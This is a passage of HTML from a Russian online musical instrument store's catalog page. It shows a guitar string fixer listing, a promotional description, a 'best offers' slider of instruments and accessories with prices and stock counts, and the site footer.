							<div class="fast_view_block" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="15" data-param-id="10596" data-param-item_href="%2Fcatalog%2Fgitary%2Faksessuary_i_komplektuyushchie%2Ffiksatory_strun%2F10596%2F" data-name="fast_view">Быстрый просмотр</div>
						</div>
						<div class="item_info main_item_wrapper TYPE_1">
							<div class="item-title">
								<a href="/catalog/gitary/aksessuary_i_komplektuyushchie/fiksatory_strun/10596/" onclick="BX.ajax.insertToNode('/catalog/gitary/aksessuary_i_komplektuyushchie/fiksatory_strun/10596/?bxajaxid=7540e83cc21438181681daefd562359f', 'comp_7540e83cc21438181681daefd562359f'); return false;"  ><span>Фиксатор струн Alice A021BK/2PVC</span></a>
							</div>
							<div class="item-stock" id=bx_3966226736_10596_store_quantity><span class="icon stock"></span><span class="value">Есть в наличии (98)</span></div>							<div class="cost prices clearfix">
																											                                                                                                                        <div class="price" data-currency="RUB" data-value="10">
                                                                    <span class="values_wrapper"><span class="price_value">10</span><span class="price_currency"> руб.</span></span><span class="price_measure">/шт</span>                                                            </div>
                                                            																								</div>
																																																						<div class="hover_block">
																									<div class="counter_wrapp ">
																				<div id="bx_3966226736_10596_basket_actions" class="button_block wide">
											<!--noindex-->
												<span class="small to-cart button" data-value="10" data-currency="RUB" data-item="10596" data-float_ratio="" data-ratio="1" data-bakset_div="bx_basket_div_10596" data-props="" data-part_props="N" data-add_props="Y"  data-empty_props="Y" data-offers="" data-iblockID="15"  data-quantity="1"><i></i><span>В корзину</span></span><a rel="nofollow" href="/basket/" class="small in-cart button" data-item="10596"  style="display:none;"><i></i><span>В корзине</span></a>											<!--/noindex-->
										</div>
									</div>
																								</div>
						</div>
					</div>
				</div>
			</div>
						</div>
		</div>

					<div class="bottom_nav block" >
					</div>
		

																																																	<div class="group_description_block bottom">
										<div>Если вам нужны надежные и качественные фиксаторы струн для гитары, вы попали по адресу! Наш товар - идеальное решение для гитаристов всех уровней. Фиксаторы струн предназначены для поддержания стабильной настройки инструмента и предотвращения смещения струн во время игры. Они легки в использовании и прочны в исполнении. Фиксаторы изготовлены из высококачественных материалов, которые гарантируют долговечность и надежность. Благодаря уникальному дизайну, они легко крепятся к грифу гитары и обеспечивают оптимальное сцепление со струнами. Независимо от того, являетесь ли вы профессиональным музыкантом или только начинающим, наши фиксаторы струн помогут вам достичь идеальной настройки и сделают игру на гитаре более комфортной и приятной. Покупайте фиксаторы струн для гитары у нас и наслаждайтесь своим музицированием без проблем с настройкой!

</div>
									</div>
																																																												
																								<div class="clear"></div>
					</div>
																	<!--'end_frame_cache_viewtype-block'-->															</div>
				</div>
						<div class="tab_slider_wrapp s_CxqOHg best_block">
			<div class="top_blocks">
				<ul class="tabs">
											<li data-code="BEST" class='cur'><span>Лучшие предложения</span></li>
																<li class="stretch"></li>
				</ul>
				<ul class="slider_navigation top">
											<li class="tabs_slider_navigation BEST_nav cur" data-code="BEST"></li>
															</ul>
			</div>
			<ul class="tabs_content">
									<li class="tab BEST_wrapp" data-code="BEST">
						<ul class="tabs_slider BEST_slides wr">
																						
				<li id="bx_2662763187_18597" class="catalog_item">
		<div class="image_wrapper_block">
			<a href="/catalog/gitary/bas_gitary/18597/" onclick="BX.ajax.insertToNode('/catalog/gitary/bas_gitary/18597/?bxajaxid=7540e83cc21438181681daefd562359f', 'comp_7540e83cc21438181681daefd562359f'); return false;"  class="thumb" >
																			<div class="like_icons">
															<div class="wish_item_button">
									<span title="Отложить" class="wish_item to" data-item="18597"><i></i></span>
									<span title="В отложенных" class="wish_item in added" style="display: none;" data-item="18597"><i></i></span>
								</div>
																						<div class="compare_item_button">
									<span title="Сравнить" class="compare_item to" data-iblock="15" data-item="18597" ><i></i></span>
									<span title="В сравнении" class="compare_item in added" style="display: none;" data-iblock="15" data-item="18597"><i></i></span>
								</div>
													</div>
																		<img src="/upload/iblock/b70/%D0%91%D0%B0%D1%81-%D0%B3%D0%B8%D1%82%D0%B0%D1%80%D0%B0%20Yamaha%20TRBX174.jpeg" alt="Бас-гитара Yamaha TRBX174" title="Бас-гитара Yamaha TRBX174" />
											</a>
			<div class="fast_view_block" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="15" data-param-id="18597" data-param-item_href="%2Fcatalog%2Fgitary%2Fbas_gitary%2F18597%2F" data-name="fast_view">Быстрый просмотр</div>
		</div>
		<div class="item_info main_item_wrapper">
			<div class="item-title">
				<a href="/catalog/gitary/bas_gitary/18597/" onclick="BX.ajax.insertToNode('/catalog/gitary/bas_gitary/18597/?bxajaxid=7540e83cc21438181681daefd562359f', 'comp_7540e83cc21438181681daefd562359f'); return false;"  ><span>Бас-гитара Yamaha TRBX174</span></a>
			</div>
			<div class="item-stock" ><span class="icon stock"></span><span class="value">Есть в наличии (1)</span></div>						<div class="cost prices clearfix">
															                                                                                                                        <div class="price" data-currency="RUB" data-value="35990">
                                                                    <span class="values_wrapper"><span class="price_value">35 990</span><span class="price_currency"> руб.</span></span><span class="price_measure">/шт</span>                                                            </div>
                                                            												</div>
													<div class="basket_props_block" id="bx_basket_div_18597_specials_slider_wrapp_FyyThF" style="display: none;">
							</div>
			
			<div class="buttons_block clearfix">
				<a href="/catalog/gitary/bas_gitary/18597/" onclick="BX.ajax.insertToNode('/catalog/gitary/bas_gitary/18597/?bxajaxid=7540e83cc21438181681daefd562359f', 'comp_7540e83cc21438181681daefd562359f'); return false;"  class="button basket read_more" rel="nofollow" data-item="18597" >Подробнее</a>			</div>
		</div>
	</li>
		<li id="bx_2662763187_27714" class="catalog_item">
		<div class="image_wrapper_block">
			<a href="/catalog/dukhovye/trosti_dlya_saksofona/27714/" onclick="BX.ajax.insertToNode('/catalog/dukhovye/trosti_dlya_saksofona/27714/?bxajaxid=7540e83cc21438181681daefd562359f', 'comp_7540e83cc21438181681daefd562359f'); return false;"  class="thumb" >
																			<div class="like_icons">
															<div class="wish_item_button">
									<span title="Отложить" class="wish_item to" data-item="27714"><i></i></span>
									<span title="В отложенных" class="wish_item in added" style="display: none;" data-item="27714"><i></i></span>
								</div>
																						<div class="compare_item_button">
									<span title="Сравнить" class="compare_item to" data-iblock="15" data-item="27714" ><i></i></span>
									<span title="В сравнении" class="compare_item in added" style="display: none;" data-iblock="15" data-item="27714"><i></i></span>
								</div>
													</div>
																		<img src="/upload/iblock/dfc/jiyr885mzwvva6hpraq638y43wn3jccd/%D0%A2%D1%80%D0%BE%D1%81%D1%82%D1%8C%20%D0%B4%D0%BB%D1%8F%20%D1%81%D0%B0%D0%BA%D1%81%D0%BE%D1%84%D0%BE%D0%BD%D0%B0%20%D0%90%D0%BB%D1%8C%D1%82%20Vandoren%20SR2625R%20JAVA%20RED%20CUT.jpeg" alt="Трость для саксофона Альт Vandoren SR2625R JAVA RED CUT" title="Трость для саксофона Альт Vandoren SR2625R JAVA RED CUT" />
											</a>
			<div class="fast_view_block" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="15" data-param-id="27714" data-param-item_href="%2Fcatalog%2Fdukhovye%2Ftrosti_dlya_saksofona%2F27714%2F" data-name="fast_view">Быстрый просмотр</div>
		</div>
		<div class="item_info main_item_wrapper">
			<div class="item-title">
				<a href="/catalog/dukhovye/trosti_dlya_saksofona/27714/" onclick="BX.ajax.insertToNode('/catalog/dukhovye/trosti_dlya_saksofona/27714/?bxajaxid=7540e83cc21438181681daefd562359f', 'comp_7540e83cc21438181681daefd562359f'); return false;"  ><span>Трость для саксофона Альт Vandoren SR2625R JAVA RED CUT</span></a>
			</div>
			<div class="item-stock" ><span class="icon stock"></span><span class="value">Есть в наличии (10)</span></div>						<div class="cost prices clearfix">
															                                                                                                                        <div class="price" data-currency="RUB" data-value="570">
                                                                    <span class="values_wrapper"><span class="price_value">570</span><span class="price_currency"> руб.</span></span><span class="price_measure">/шт</span>                                                            </div>
                                                            												</div>
													<div class="basket_props_block" id="bx_basket_div_27714_specials_slider_wrapp_FyyThF" style="display: none;">
							</div>
			
			<div class="buttons_block clearfix">
				<a href="/catalog/dukhovye/trosti_dlya_saksofona/27714/" onclick="BX.ajax.insertToNode('/catalog/dukhovye/trosti_dlya_saksofona/27714/?bxajaxid=7540e83cc21438181681daefd562359f', 'comp_7540e83cc21438181681daefd562359f'); return false;"  class="button basket read_more" rel="nofollow" data-item="27714" >Подробнее</a>			</div>
		</div>
	</li>
		<li id="bx_2662763187_3875" class="catalog_item">
		<div class="image_wrapper_block">
			<a href="/catalog/literatura/3875/" onclick="BX.ajax.insertToNode('/catalog/literatura/3875/?bxajaxid=7540e83cc21438181681daefd562359f', 'comp_7540e83cc21438181681daefd562359f'); return false;"  class="thumb" >
																			<div class="like_icons">
															<div class="wish_item_button">
									<span title="Отложить" class="wish_item to" data-item="3875"><i></i></span>
									<span title="В отложенных" class="wish_item in added" style="display: none;" data-item="3875"><i></i></span>
								</div>
																						<div class="compare_item_button">
									<span title="Сравнить" class="compare_item to" data-iblock="15" data-item="3875" ><i></i></span>
									<span title="В сравнении" class="compare_item in added" style="display: none;" data-iblock="15" data-item="3875"><i></i></span>
								</div>
													</div>
																		<img src="/upload/iblock/ea9/c6b31130-615b-11e7-af29-680715c49f9a_5ce56269-b3e5-11e7-9250-80ee73b91f81.jpeg" alt="Тетрадь нотная Лютнер LNP" title="Тетрадь нотная Лютнер LNP" />
											</a>
			<div class="fast_view_block" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="15" data-param-id="3875" data-param-item_href="%2Fcatalog%2Fliteratura%2F3875%2F" data-name="fast_view">Быстрый просмотр</div>
		</div>
		<div class="item_info main_item_wrapper">
			<div class="item-title">
				<a href="/catalog/literatura/3875/" onclick="BX.ajax.insertToNode('/catalog/literatura/3875/?bxajaxid=7540e83cc21438181681daefd562359f', 'comp_7540e83cc21438181681daefd562359f'); return false;"  ><span>Тетрадь нотная Лютнер LNP</span></a>
			</div>
			<div class="item-stock" ><span class="icon stock"></span><span class="value">Есть в наличии (49)</span></div>						<div class="cost prices clearfix">
															                                                                                                                        <div class="price" data-currency="RUB" data-value="100">
                                                                    <span class="values_wrapper"><span class="price_value">100</span><span class="price_currency"> руб.</span></span><span class="price_measure">/шт</span>                                                            </div>
                                                            												</div>
													<div class="basket_props_block" id="bx_basket_div_3875_specials_slider_wrapp_FyyThF" style="display: none;">
							</div>
			
			<div class="buttons_block clearfix">
				<a href="/catalog/literatura/3875/" onclick="BX.ajax.insertToNode('/catalog/literatura/3875/?bxajaxid=7540e83cc21438181681daefd562359f', 'comp_7540e83cc21438181681daefd562359f'); return false;"  class="button basket read_more" rel="nofollow" data-item="3875" >Подробнее</a>			</div>
		</div>
	</li>
		<li id="bx_2662763187_10805" class="catalog_item">
		<div class="image_wrapper_block">
			<a href="/catalog/udarnye/stoyki_2/10805/" onclick="BX.ajax.insertToNode('/catalog/udarnye/stoyki_2/10805/?bxajaxid=7540e83cc21438181681daefd562359f', 'comp_7540e83cc21438181681daefd562359f'); return false;"  class="thumb" >
																			<div class="like_icons">
															<div class="wish_item_button">
									<span title="Отложить" class="wish_item to" data-item="10805"><i></i></span>
									<span title="В отложенных" class="wish_item in added" style="display: none;" data-item="10805"><i></i></span>
								</div>
																						<div class="compare_item_button">
									<span title="Сравнить" class="compare_item to" data-iblock="15" data-item="10805" ><i></i></span>
									<span title="В сравнении" class="compare_item in added" style="display: none;" data-iblock="15" data-item="10805"><i></i></span>
								</div>
													</div>
																		<img src="/upload/iblock/90b/PEARL%20S-830.jpg" alt="Стойка для малых барабанов от 13&quot; до 14&quot; PEARL S-830" title="Стойка для малых барабанов от 13&quot; до 14&quot; PEARL S-830" />
											</a>
			<div class="fast_view_block" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="15" data-param-id="10805" data-param-item_href="%2Fcatalog%2Fudarnye%2Fstoyki_2%2F10805%2F" data-name="fast_view">Быстрый просмотр</div>
		</div>
		<div class="item_info main_item_wrapper">
			<div class="item-title">
				<a href="/catalog/udarnye/stoyki_2/10805/" onclick="BX.ajax.insertToNode('/catalog/udarnye/stoyki_2/10805/?bxajaxid=7540e83cc21438181681daefd562359f', 'comp_7540e83cc21438181681daefd562359f'); return false;"  ><span>Стойка для малых барабанов от 13&quot; до 14&quot; PEARL S-830</span></a>
			</div>
			<div class="item-stock" ><span class="icon stock"></span><span class="value">Есть в наличии (1)</span></div>						<div class="cost prices clearfix">
															                                                                                                                        <div class="price" data-currency="RUB" data-value="8990">
                                                                    <span class="values_wrapper"><span class="price_value">8 990</span><span class="price_currency"> руб.</span></span><span class="price_measure">/шт</span>                                                            </div>
                                                            												</div>
													<div class="basket_props_block" id="bx_basket_div_10805_specials_slider_wrapp_FyyThF" style="display: none;">
							</div>
			
			<div class="buttons_block clearfix">
				<a href="/catalog/udarnye/stoyki_2/10805/" onclick="BX.ajax.insertToNode('/catalog/udarnye/stoyki_2/10805/?bxajaxid=7540e83cc21438181681daefd562359f', 'comp_7540e83cc21438181681daefd562359f'); return false;"  class="button basket read_more" rel="nofollow" data-item="10805" >Подробнее</a>			</div>
		</div>
	</li>
		<li id="bx_2662763187_27759" class="catalog_item">
		<div class="image_wrapper_block">
			<a href="/catalog/dukhovye/trosti_dlya_saksofona/27759/" onclick="BX.ajax.insertToNode('/catalog/dukhovye/trosti_dlya_saksofona/27759/?bxajaxid=7540e83cc21438181681daefd562359f', 'comp_7540e83cc21438181681daefd562359f'); return false;"  class="thumb" >
																			<div class="like_icons">
															<div class="wish_item_button">
									<span title="Отложить" class="wish_item to" data-item="27759"><i></i></span>
									<span title="В отложенных" class="wish_item in added" style="display: none;" data-item="27759"><i></i></span>
								</div>
																						<div class="compare_item_button">
									<span title="Сравнить" class="compare_item to" data-iblock="15" data-item="27759" ><i></i></span>
									<span title="В сравнении" class="compare_item in added" style="display: none;" data-iblock="15" data-item="27759"><i></i></span>
								</div>
													</div>
																		<img src="/upload/iblock/1d8/jms6wrnr5tp69mb4gx3md6ldwk31crvm/%D0%A2%D1%80%D0%BE%D1%81%D1%82%D1%8C%20%D0%B4%D0%BB%D1%8F%20%D1%81%D0%B0%D0%BA%D1%81%D0%BE%D1%84%D0%BE%D0%BD%D0%B0%20%D0%B0%D0%BB%D1%8C%D1%82%20RICO%20RJB1020%20Rico%20Royal%20%E2%84%962.jpeg" alt="Трость для саксофона альт RICO RJB1020 Rico Royal №2" title="Трость для саксофона альт RICO RJB1020 Rico Royal №2" />
											</a>
			<div class="fast_view_block" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="15" data-param-id="27759" data-param-item_href="%2Fcatalog%2Fdukhovye%2Ftrosti_dlya_saksofona%2F27759%2F" data-name="fast_view">Быстрый просмотр</div>
		</div>
		<div class="item_info main_item_wrapper">
			<div class="item-title">
				<a href="/catalog/dukhovye/trosti_dlya_saksofona/27759/" onclick="BX.ajax.insertToNode('/catalog/dukhovye/trosti_dlya_saksofona/27759/?bxajaxid=7540e83cc21438181681daefd562359f', 'comp_7540e83cc21438181681daefd562359f'); return false;"  ><span>Трость для саксофона альт RICO RJB1020 Rico Royal №2</span></a>
			</div>
			<div class="item-stock" ><span class="icon stock"></span><span class="value">Есть в наличии (10)</span></div>						<div class="cost prices clearfix">
															                                                                                                                        <div class="price" data-currency="RUB" data-value="280">
                                                                    <span class="values_wrapper"><span class="price_value">280</span><span class="price_currency"> руб.</span></span><span class="price_measure">/шт</span>                                                            </div>
                                                            												</div>
													<div class="basket_props_block" id="bx_basket_div_27759_specials_slider_wrapp_FyyThF" style="display: none;">
							</div>
			
			<div class="buttons_block clearfix">
				<a href="/catalog/dukhovye/trosti_dlya_saksofona/27759/" onclick="BX.ajax.insertToNode('/catalog/dukhovye/trosti_dlya_saksofona/27759/?bxajaxid=7540e83cc21438181681daefd562359f', 'comp_7540e83cc21438181681daefd562359f'); return false;"  class="button basket read_more" rel="nofollow" data-item="27759" >Подробнее</a>			</div>
		</div>
	</li>
		<li id="bx_2662763187_12487" class="catalog_item">
		<div class="image_wrapper_block">
			<a href="/catalog/gitary/akusticheskie_gitary/12487/" onclick="BX.ajax.insertToNode('/catalog/gitary/akusticheskie_gitary/12487/?bxajaxid=7540e83cc21438181681daefd562359f', 'comp_7540e83cc21438181681daefd562359f'); return false;"  class="thumb" >
																			<div class="like_icons">
															<div class="wish_item_button">
									<span title="Отложить" class="wish_item to" data-item="12487"><i></i></span>
									<span title="В отложенных" class="wish_item in added" style="display: none;" data-item="12487"><i></i></span>
								</div>
																						<div class="compare_item_button">
									<span title="Сравнить" class="compare_item to" data-iblock="15" data-item="12487" ><i></i></span>
									<span title="В сравнении" class="compare_item in added" style="display: none;" data-iblock="15" data-item="12487"><i></i></span>
								</div>
													</div>
																		<img src="/upload/iblock/54f/Yamaha%20FG800BN.jpg" alt="Акустическая гитара Yamaha FG800BS" title="Акустическая гитара Yamaha FG800BS" />
											</a>
			<div class="fast_view_block" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="15" data-param-id="12487" data-param-item_href="%2Fcatalog%2Fgitary%2Fakusticheskie_gitary%2F12487%2F" data-name="fast_view">Быстрый просмотр</div>
		</div>
		<div class="item_info main_item_wrapper">
			<div class="item-title">
				<a href="/catalog/gitary/akusticheskie_gitary/12487/" onclick="BX.ajax.insertToNode('/catalog/gitary/akusticheskie_gitary/12487/?bxajaxid=7540e83cc21438181681daefd562359f', 'comp_7540e83cc21438181681daefd562359f'); return false;"  ><span>Акустическая гитара Yamaha FG800BS</span></a>
			</div>
			<div class="item-stock" ><span class="icon stock"></span><span class="value">Есть в наличии (3)</span></div>						<div class="cost prices clearfix">
															                                                                                                                        <div class="price" data-currency="RUB" data-value="32990">
                                                                    <span class="values_wrapper"><span class="price_value">32 990</span><span class="price_currency"> руб.</span></span><span class="price_measure">/шт</span>                                                            </div>
                                                            												</div>
													<div class="basket_props_block" id="bx_basket_div_12487_specials_slider_wrapp_FyyThF" style="display: none;">
							</div>
			
			<div class="buttons_block clearfix">
				<a href="/catalog/gitary/akusticheskie_gitary/12487/" onclick="BX.ajax.insertToNode('/catalog/gitary/akusticheskie_gitary/12487/?bxajaxid=7540e83cc21438181681daefd562359f', 'comp_7540e83cc21438181681daefd562359f'); return false;"  class="button basket read_more" rel="nofollow" data-item="12487" >Подробнее</a>			</div>
		</div>
	</li>
		<li id="bx_2662763187_27869" class="catalog_item">
		<div class="image_wrapper_block">
			<a href="/catalog/dukhovye/trosti_dlya_saksofona/27869/" onclick="BX.ajax.insertToNode('/catalog/dukhovye/trosti_dlya_saksofona/27869/?bxajaxid=7540e83cc21438181681daefd562359f', 'comp_7540e83cc21438181681daefd562359f'); return false;"  class="thumb" >
																			<div class="like_icons">
															<div class="wish_item_button">
									<span title="Отложить" class="wish_item to" data-item="27869"><i></i></span>
									<span title="В отложенных" class="wish_item in added" style="display: none;" data-item="27869"><i></i></span>
								</div>
																						<div class="compare_item_button">
									<span title="Сравнить" class="compare_item to" data-iblock="15" data-item="27869" ><i></i></span>
									<span title="В сравнении" class="compare_item in added" style="display: none;" data-iblock="15" data-item="27869"><i></i></span>
								</div>
													</div>
																		<img src="/upload/iblock/768/sddfeh0p9lmjkh9q3myd3g8xsap8sfnl/%D0%A2%D1%80%D0%BE%D1%81%D1%82%D1%8C%20%D0%B4%D0%BB%D1%8F%20%D1%81%D0%B0%D0%BA%D1%81%D0%BE%D1%84%D0%BE%D0%BD%D0%B0%20%D0%A1%D0%BE%D0%BF%D1%80%D0%B0%D0%BD%D0%BE%20Vandoren%20SR201%20%D0%A2%D1%80%D0%B0%D0%B4%D0%B8%D1%86%D0%B8%D0%BE%D0%BD%D0%BD%D1%8B%D0%B5%20%E2%84%961.jpeg" alt="Трость для саксофона Сопрано Vandoren SR201 Традиционные №1" title="Трость для саксофона Сопрано Vandoren SR201 Традиционные №1" />
											</a>
			<div class="fast_view_block" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="15" data-param-id="27869" data-param-item_href="%2Fcatalog%2Fdukhovye%2Ftrosti_dlya_saksofona%2F27869%2F" data-name="fast_view">Быстрый просмотр</div>
		</div>
		<div class="item_info main_item_wrapper">
			<div class="item-title">
				<a href="/catalog/dukhovye/trosti_dlya_saksofona/27869/" onclick="BX.ajax.insertToNode('/catalog/dukhovye/trosti_dlya_saksofona/27869/?bxajaxid=7540e83cc21438181681daefd562359f', 'comp_7540e83cc21438181681daefd562359f'); return false;"  ><span>Трость для саксофона Сопрано Vandoren SR201 Традиционные №1</span></a>
			</div>
			<div class="item-stock" ><span class="icon stock"></span><span class="value">Есть в наличии (10)</span></div>						<div class="cost prices clearfix">
															                                                                                                                        <div class="price" data-currency="RUB" data-value="450">
                                                                    <span class="values_wrapper"><span class="price_value">450</span><span class="price_currency"> руб.</span></span><span class="price_measure">/шт</span>                                                            </div>
                                                            												</div>
													<div class="basket_props_block" id="bx_basket_div_27869_specials_slider_wrapp_FyyThF" style="display: none;">
							</div>
			
			<div class="buttons_block clearfix">
				<a href="/catalog/dukhovye/trosti_dlya_saksofona/27869/" onclick="BX.ajax.insertToNode('/catalog/dukhovye/trosti_dlya_saksofona/27869/?bxajaxid=7540e83cc21438181681daefd562359f', 'comp_7540e83cc21438181681daefd562359f'); return false;"  class="button basket read_more" rel="nofollow" data-item="27869" >Подробнее</a>			</div>
		</div>
	</li>
		<li id="bx_2662763187_27760" class="catalog_item">
		<div class="image_wrapper_block">
			<a href="/catalog/dukhovye/trosti_dlya_saksofona/27760/" onclick="BX.ajax.insertToNode('/catalog/dukhovye/trosti_dlya_saksofona/27760/?bxajaxid=7540e83cc21438181681daefd562359f', 'comp_7540e83cc21438181681daefd562359f'); return false;"  class="thumb" >
																			<div class="like_icons">
															<div class="wish_item_button">
									<span title="Отложить" class="wish_item to" data-item="27760"><i></i></span>
									<span title="В отложенных" class="wish_item in added" style="display: none;" data-item="27760"><i></i></span>
								</div>
																						<div class="compare_item_button">
									<span title="Сравнить" class="compare_item to" data-iblock="15" data-item="27760" ><i></i></span>
									<span title="В сравнении" class="compare_item in added" style="display: none;" data-iblock="15" data-item="27760"><i></i></span>
								</div>
													</div>
																		<img src="/upload/iblock/d56/33ttvg35v14jwtbnm2bonmrhxbrlrhh0/%D0%A2%D1%80%D0%BE%D1%81%D1%82%D1%8C%20%D0%B4%D0%BB%D1%8F%20%D1%81%D0%B0%D0%BA%D1%81%D0%BE%D1%84%D0%BE%D0%BD%D0%B0%20%D0%B0%D0%BB%D1%8C%D1%82%20RICO%20RJB1025%20Rico%20Royal%20%E2%84%962.5.jpeg" alt="Трость для саксофона альт RICO RJB1025 Rico Royal №2.5" title="Трость для саксофона альт RICO RJB1025 Rico Royal №2.5" />
											</a>
			<div class="fast_view_block" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="15" data-param-id="27760" data-param-item_href="%2Fcatalog%2Fdukhovye%2Ftrosti_dlya_saksofona%2F27760%2F" data-name="fast_view">Быстрый просмотр</div>
		</div>
		<div class="item_info main_item_wrapper">
			<div class="item-title">
				<a href="/catalog/dukhovye/trosti_dlya_saksofona/27760/" onclick="BX.ajax.insertToNode('/catalog/dukhovye/trosti_dlya_saksofona/27760/?bxajaxid=7540e83cc21438181681daefd562359f', 'comp_7540e83cc21438181681daefd562359f'); return false;"  ><span>Трость для саксофона альт RICO RJB1025 Rico Royal №2.5</span></a>
			</div>
			<div class="item-stock" ><span class="icon stock"></span><span class="value">Есть в наличии (16)</span></div>						<div class="cost prices clearfix">
															                                                                                                                        <div class="price" data-currency="RUB" data-value="280">
                                                                    <span class="values_wrapper"><span class="price_value">280</span><span class="price_currency"> руб.</span></span><span class="price_measure">/шт</span>                                                            </div>
                                                            												</div>
													<div class="basket_props_block" id="bx_basket_div_27760_specials_slider_wrapp_FyyThF" style="display: none;">
							</div>
			
			<div class="buttons_block clearfix">
				<a href="/catalog/dukhovye/trosti_dlya_saksofona/27760/" onclick="BX.ajax.insertToNode('/catalog/dukhovye/trosti_dlya_saksofona/27760/?bxajaxid=7540e83cc21438181681daefd562359f', 'comp_7540e83cc21438181681daefd562359f'); return false;"  class="button basket read_more" rel="nofollow" data-item="27760" >Подробнее</a>			</div>
		</div>
	</li>
		<li id="bx_2662763187_22544" class="catalog_item">
		<div class="image_wrapper_block">
			<a href="/catalog/narodnye/vargany/22544/" onclick="BX.ajax.insertToNode('/catalog/narodnye/vargany/22544/?bxajaxid=7540e83cc21438181681daefd562359f', 'comp_7540e83cc21438181681daefd562359f'); return false;"  class="thumb" >
																			<div class="like_icons">
															<div class="wish_item_button">
									<span title="Отложить" class="wish_item to" data-item="22544"><i></i></span>
									<span title="В отложенных" class="wish_item in added" style="display: none;" data-item="22544"><i></i></span>
								</div>
																						<div class="compare_item_button">
									<span title="Сравнить" class="compare_item to" data-iblock="15" data-item="22544" ><i></i></span>
									<span title="В сравнении" class="compare_item in added" style="display: none;" data-iblock="15" data-item="22544"><i></i></span>
								</div>
													</div>
																		<img src="/upload/iblock/167/xkv4a78l9aa79objemn100z5hav8fi09/%D0%98%D0%BD%D0%B4%D0%B5%D0%B5%D1%86%20%D0%A4%D1%83%D1%82%D0%BB%D1%8F%D1%80%20%D0%B4%D0%B5%D1%80.%20%D0%B1%D1%83%D0%BA.jpg" alt="Индеец Футляр дер. бук" title="Индеец Футляр дер. бук" />
											</a>
			<div class="fast_view_block" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="15" data-param-id="22544" data-param-item_href="%2Fcatalog%2Fnarodnye%2Fvargany%2F22544%2F" data-name="fast_view">Быстрый просмотр</div>
		</div>
		<div class="item_info main_item_wrapper">
			<div class="item-title">
				<a href="/catalog/narodnye/vargany/22544/" onclick="BX.ajax.insertToNode('/catalog/narodnye/vargany/22544/?bxajaxid=7540e83cc21438181681daefd562359f', 'comp_7540e83cc21438181681daefd562359f'); return false;"  ><span>Индеец Футляр дер. бук</span></a>
			</div>
			<div class="item-stock" ><span class="icon stock"></span><span class="value">Есть в наличии (2)</span></div>						<div class="cost prices clearfix">
															                                                                                                                        <div class="price" data-currency="RUB" data-value="1090">
                                                                    <span class="values_wrapper"><span class="price_value">1 090</span><span class="price_currency"> руб.</span></span><span class="price_measure">/шт</span>                                                            </div>
                                                            												</div>
													<div class="basket_props_block" id="bx_basket_div_22544_specials_slider_wrapp_FyyThF" style="display: none;">
							</div>
			
			<div class="buttons_block clearfix">
				<a href="/catalog/narodnye/vargany/22544/" onclick="BX.ajax.insertToNode('/catalog/narodnye/vargany/22544/?bxajaxid=7540e83cc21438181681daefd562359f', 'comp_7540e83cc21438181681daefd562359f'); return false;"  class="button basket read_more" rel="nofollow" data-item="22544" >Подробнее</a>			</div>
		</div>
	</li>
													</ul>
					</li>
							</ul>
		</div>
			
	</div>﻿																															</div>
						</div>
					</section>
				</div>
					</div>		<footer id="footer" >
			<div class="footer_inner">
				<div class="wrapper_inner">
					<div class="footer_top">
						<div class="wrap_md">
							<div class="iblock sblock">
								<!--'start_frame_cache_IzufVt'--><div class="subscribe-form_footer"  id="subscribe-form_footer">
	<div class="wrap_md">
		<div class="wrap_bg iblock">
			<div class="wrap_text">
				<div class="wrap_icon iblock">
					
				</div>
				<div class="wrap_more_text iblock">
					Подписывайтесь<br/> на новости и акции				</div>
			</div>
		</div>
		<div class="forms iblock">
			
				<form action="/personal/subscribe/" class="sform_footer box-sizing">
											<label class="hidden">
							<input type="checkbox" name="sf_RUB_ID[]" value="1" checked /> Новости магазина						</label>
										<div class="wrap_md">
						<div class="email_wrap form-control iblock">
							<input type="email" name="sf_EMAIL" class="grey medium" required size="20" value="" placeholder="Оставьте свой e-mail" />
						</div>
						<div class="button_wrap iblock">
							<input type="submit" name="OK" class="button medium" value="Подписаться" />
						</div>
					</div>
				</form>
		</div>
	</div>
</div>
<!--'end_frame_cache_IzufVt'-->							</div>
							<div class="iblock phones">
								<div class="wrap_md">
									<div class="empty_block iblock"></div>
									<div class="phone_block iblock">
										<span class="phone_wrap">
											<span class="icons"></span>
											<span><a href="tel:+73952436515">
+7 (3952) 43-65-15 </a>
<br>market@muzlider.ru</br></span>
										</span>
										<span class="order_wrap_btn">
											<span class="callback_btn">Заказать звонок</span>
										</span>
									</div>
								</div>
							</div>
						</div>
					</div>
					<div class="footer_bottom">
						<div class="wrap_md">
							<div class="iblock menu_block">
								<div class="wrap_md">
									<div class="iblock copy_block">
										<div class="copyright">
											2026 &copy; ООО «Музлидер»										</div>
										<span class="pay_system_icons">
											<i title="MasterCard" class="mastercard"></i>
<i title="Visa" class="visa"></i>
<i title="Yandex_money" class="yandex_money"></i>
<i title="WebMoney" class="webmoney"></i>
<i title="Qiwi" class="qiwi"></i>										</span>
									</div>
									<div class="iblock all_menu_block">
										<div class="wrap_md submenu_top">
				<div class="menu_item iblock"><a href="/company/">Компания</a></div>
			<div class="menu_item iblock"><a href="/info/">Информация</a></div>
			<div class="menu_item iblock"><a href="/help/">Помощь</a></div>
		</div>										<div class="wrap_md">
											<div class="iblock submenu_block">
												<ul class="submenu">
				<li class="menu_item"><a href="/company/">О компании</a></li>
					<li class="menu_item"><a href="/contacts/stores/">Магазины</a></li>
					<li class="menu_item"><a href="/company/otzyvy.php">Отзывы</a></li>
				</ul>
											</div>
											<div class="iblock submenu_block">
												<ul class="submenu">
				<li class="menu_item"><a href="/help/">Помощь</a></li>
					<li class="menu_item"><a href="/help/payment/">Условия оплаты</a></li>
					<li class="menu_item"><a href="/help/delivery/">Условия доставки</a></li>
					<li class="menu_item"><a href="/help/warranty/">Гарантия на товар</a></li>
					<li class="menu_item"><a href="/info/more/">Возможности</a></li>
				</ul>
											</div>
											<div class="iblock submenu_block">
												<ul class="submenu">
				<li class="menu_item"><a href="/info/articles/">Статьи</a></li>
					<li class="menu_item"><a href="/info/faq/">Вопрос-ответ</a></li>
